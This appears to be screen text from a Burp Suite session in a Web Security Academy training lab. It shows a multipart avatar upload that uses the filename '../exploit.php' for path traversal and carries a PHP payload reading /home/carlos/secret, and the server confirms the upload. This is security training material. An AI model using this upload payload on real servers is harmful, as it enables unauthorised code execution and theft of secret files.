 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.4.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Discover
1 2 4 × +
Send Cancel < > Burp AI Target: https://0ab700d804c9b0788164577b007b0070.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab700d804c9b0788164577b007b0070.web-s
ecurity-academy.net/my-account
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language:
en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
21 Priority: u=0, i
22 Connection: keep-alive
23
24 ------WebKitFormBoundaryh8TLIEEmk9GgEsta
25 Content-Disposition: form-data; name="avatar";
filename="../exploit.php"
26 Content-Type: application/octet-stream
27
28 <?php echo
file_get_contents('/home/carlos/secret'); ?>
29 ------WebKitFormBoundaryh8TLIEEmk9GgEsta
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryh8TLIEEmk9GgEsta
34 Content-Disposition: form-data; name="csrf"
35
36 hIUV3EyrZjjKSGF9QFyngfMOdlGHBDWV
37 ------WebKitFormBoundaryh8TLIEEmk9GgEsta--
38
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 06 Jun 2026 13:57:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been
uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 24
Response headers 6
Inspector
Notes
Custom actions
Done 331 bytes | 361 millis
Event log (3) All issues Memory: 169.5MB of 7.85GB Disabled